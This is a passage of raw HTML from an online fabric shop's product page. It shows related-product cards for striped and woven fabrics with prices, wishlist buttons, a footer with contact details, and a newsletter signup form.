			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1544&#038;_wpnonce=c83032f9a6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1544"
		data-product-type="simple"
		data-original-product-id="1544"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-1562 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_tag-coco-collection first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/doris-striped-fabric-silver-blue/">
			<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Doris 8607" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-190x190.jpg 190w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Doris 8607" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-c-190x190.jpg 190w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>							<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Doris 8607" title="Tackler London Coco Doris 8607" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-190x190.jpg 190w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Doris 8607" title="Tackler London Coco Doris 8607" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Doris-8607-13-a-190x190.jpg 190w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/doris-striped-fabric-silver-blue/">
			<span class="name">
    			Doris Striped Fabric, Silver Blue			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>98.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product/charonne-boucle-fabric-blue-fog/?add-to-cart=1562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="1562" data-product_sku="FAB-CO-DORIS-8607-13" aria-label="Add &ldquo;Doris Striped Fabric, Silver Blue&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1562  wishlist-fragment on-first-load"
	data-fragment-ref="1562"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1562,&quot;parent_product_id&quot;:1562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1562&#038;_wpnonce=c83032f9a6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1562"
		data-product-type="simple"
		data-original-product-id="1562"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-1525 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_tag-coco-collection first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/alma-woven-fabric-grape/">
			<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Alma 8630" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c.jpg 800w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Alma 8630" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>							<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Alma 8630" title="Tackler London Coco Alma 8630" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a-100x100.jpg 100w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Alma 8630" title="Tackler London Coco Alma 8630" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Alma-8630-20-a-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/alma-woven-fabric-grape/">
			<span class="name">
    			Alma Woven Fabric, Grape			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>87.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product/charonne-boucle-fabric-blue-fog/?add-to-cart=1525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="1525" data-product_sku="FAB-CO-ALMA-8630-20" aria-label="Add &ldquo;Alma Woven Fabric, Grape&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1525  wishlist-fragment on-first-load"
	data-fragment-ref="1525"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1525,&quot;parent_product_id&quot;:1525,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1525&#038;_wpnonce=c83032f9a6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1525"
		data-product-type="simple"
		data-original-product-id="1525"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    </div><!-- #product-22555 -->


		
	</div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
											<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://www.tacklerlondon.com/terms-conditions-2/">Terms &#038; Conditions</a></li>
<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a target="_blank" rel="noopener" href="https://www.tacklerlondon.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://www.tacklerlondon.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a href="https://www.tacklerlondon.com/about-us/">About Us</a></li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16320"><a href="https://www.tacklerlondon.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="grosso_contacts_widget-2" class="one_fourth widget widget_grosso_contacts_widget "><h3>CONTACT</h3>			<span class="footer_time">Monday - Friday: 09:00 - 18:00</span>
					<span class="footer_address">25 Connaught Street, London W2 2AY</span>
					<span class="footer_phone">+44 (0)3300 580373</span>
									<span class="footer_mail"><a href="mailto:info@tacklerlondon.com">info@tacklerlondon.com</a></span>
					</div><div id="grosso_payment_options_widget-2" class="one_fourth widget widget_grosso_payment_options_widget "><h3>Payment Options</h3>                <div class="maestro_icon cards_icon"></div>
                            <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="direct-debit_icon cards_icon"></div>
            </div><div id="custom_html-2" class="widget_text one_fourth widget widget_custom_html "><h3>Subscribe to Newsletter</h3><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f16319-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/charonne-boucle-fabric-blue-fog/#wpcf7-f16319-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16319" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16319-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="your-email">Email Address</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="your-email" aria-required="true" aria-invalid="false" /></span><br />
<label>I agree to the <a href="/privacy-policy/">Privacy Policy</a><span class="wpcf7-form-control-wrap" data-name="acceptance-737"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-737" value="1" aria-invalid="false" /></span></span></span></label><br />
<input type="submit" value="Sign Up" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div>			<div id="grosso_latest_projects-2" class="one_fourth widget grosso_latest_projects_widget ">							<h3>Latest Looks</h3>						<ul class="post-list fixed">
															<li>
							<a href="https://www.tacklerlondon.com/portfolios/mama-mia-polka-dot-wrap-maxi-dress-navy-cream/" title="Mama Mia Polka Dot Wrap Maxi Dress &#8211; Navy/Cream">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01-350x350.jpg 350w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-Highland-Collection-18-01-350x350.jpg 350w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/pop-the-champagne-sequin-shift-dress/" title="Pop The Champagne Sequin Shift Dress">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-60x60.jpg 60w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-02-60x60.jpg 60w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/leila-pocketed-knit-cardigan-teal/" title="Leila Pocketed Knit Cardigan &#8211; Teal">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-100x100.jpg 100w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/Tackler-London-18-03-100x100.jpg 100w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/alistair-quilted-herringbone-vest/" title="Alistair Quilted Herringbone Vest">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Chai Latte 908-32" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg 2560w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-800x800.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-1024x1024.jpg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Chai Latte 908-32" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg 2560w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-800x800.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/rosella-embroidered-frayed-denim-jacket/" title="Rosella Embroidered Frayed Denim Jacket">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg 1440w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-800x800.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg 1440w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-800x800.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/practice-makes-perfect-racerback-tank/" title="Practice Makes Perfect Racerback Tank">
								<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Cinnamon 908-38" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-768x768.jpg 768w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg" /><noscript><img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Cinnamon 908-38" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-768x768.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>							</a>
						</li>
												</ul>
			</div>						<div id="grosso-popular-posts-4" class="one_fourth widget widget_recent_entries grosso-popular-posts ">			<h3>Popular Posts</h3>			<ul class="post-list fixed">
									<li>
